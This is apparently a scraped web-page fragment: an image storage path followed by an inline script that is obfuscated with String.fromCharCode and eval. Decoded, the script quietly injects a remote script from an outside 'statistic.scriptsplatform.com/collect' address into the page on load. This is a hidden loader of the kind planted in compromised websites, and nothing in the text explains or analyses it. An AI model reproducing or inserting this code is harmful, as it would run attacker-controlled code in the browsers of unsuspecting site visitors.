 <script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>